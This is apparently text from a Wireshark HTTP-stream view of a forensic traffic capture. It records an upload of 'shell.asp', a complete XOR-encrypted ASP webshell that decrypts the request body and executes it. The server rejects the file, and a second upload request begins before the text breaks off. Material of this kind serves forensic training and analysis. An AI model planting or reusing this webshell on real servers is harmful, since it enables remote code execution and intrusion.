 Wireshark · 追踪 HTTP 流 (tcp.stream eq 76) · 流量包检材.pcapng
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="file"; filename="shell.asp"
Content-Type: application/x-asp
<%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b" '........................32...md5.........16...........
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="submit"
Submit
-----------------------------67098347534113037212654208638--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:25 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Invalid filePOST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------92685